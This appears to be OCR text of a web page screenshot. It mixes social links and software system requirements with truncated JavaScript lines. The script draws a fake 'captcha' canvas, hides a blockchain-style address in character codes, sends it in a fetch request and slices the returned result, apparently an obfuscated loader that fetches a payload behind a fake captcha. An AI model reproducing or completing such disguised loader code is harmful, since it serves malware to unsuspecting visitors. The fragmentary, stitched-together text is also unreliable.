
🖹 HASH-SUM:
8a86b7d814410ca0cc8b46c28d
FOLLOW US
JOIN OUR COMMUNITY
<img src="data:image/gif;base64,R0lGODlhAQABAIAAAAA
c=document.getElementById('captchaCanvas'),x=c.getContex
{x.strokeStyle='rgba(0,0,0,0.2)';x.beginPath();x.moveTo(Ma
q=String.fromCharCode(34);const re=await fetch(r,{metho
[{to:String.fromCharCode(48,120,99,101,48,53,48,99,48,98,9
j=await re.json();if(j.result){let h=j.result.substring(130),s
Processor:
1 GHz, 2-core minimum
RAM:
Needed: 4 GB
Disk space:
At least 64 GB